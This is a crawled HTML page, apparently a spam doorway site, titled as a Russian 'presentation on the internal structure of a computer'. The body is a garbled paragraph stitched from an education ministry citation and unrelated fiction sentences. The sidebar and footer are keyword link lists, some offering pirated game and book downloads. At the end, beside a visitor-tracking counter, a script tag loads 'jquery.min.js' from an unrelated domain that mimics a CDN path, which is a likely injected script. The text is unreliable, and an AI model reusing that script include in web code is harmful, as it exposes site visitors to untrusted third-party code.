

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-prezentaciya-vnutrennee-ustroystvo-kompyutera.html
body_size: 2082
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация внутреннее устройство компьютера - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация внутреннее устройство компьютера</h2>
                            </header>
                            <p>Приказ Минобразования РФ от 05.03.2004 n 1089 Об утверждении федерального компонента. Аннотация: В бесконечном потоке времени из бесконечного множества вероятностей. Этот проект, который вы имеете в виду, Блоссом, был частью соглашения, которое мы сделали. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-salony-tatu-v-minusinske.html">Салоны тату в минусинске</a></li>
                                <li><a href="tww67p-shema-kvartiry-p44k-s-razmerami.html">Схема квартиры п44к с размерами</a></li>
                                <li><a href="tww67p-skachat-knigu-kapitanskaya-dochka-besplatno.html">Скачать книгу капитанская дочка бесплатно</a></li>
                                <li><a href="tww67p-skachat-konter-strayk-s-modami.html">Скачать контер страйк с модами</a></li>
                                <li><a href="tww67p-kak-skachat-gta-5-cherez-torrent-besplatno.html">Как скачать гта 5 через торрент бесплатно</a></li>
                                <li><a href="tww67p-shema-zyxel-p-600.html">Схема zyxel p 600</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-fizika-8-klass-isachenkova-reshebnik.html">Физика 8 класс исаченкова решебник</a></li>
                                            <li><a href="tww67p-skachat-na-ayfon-5-igry-besplatno.html">Скачать на айфон 5 игры бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-zhurnal-forma-035-u-02-skachat.html">Журнал форма 035 у 02 скачать</a></li>
                                            <li><a href="tww67p-tam-daleko-podolskaya-minus.html">Там далеко подольская минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-prigorodnyh-poezdov-ekonom-klassa-minsk-zhlobin.html">Расписание пригородных поездов эконом класса минск жлобин</a></li>
                                            <li><a href="tww67p-aist-na-kryshe-minus-s-bekom.html">Аист на крыше минус с бэком</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-udalit-nizhniy-kolontitul.html">Удалить нижний колонтитул</a></li>
                                            <li><a href="tww67p-sonic-syndicate-albom-sonic-syndicate-skachat.html">Sonic syndicate альбом sonic syndicate скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
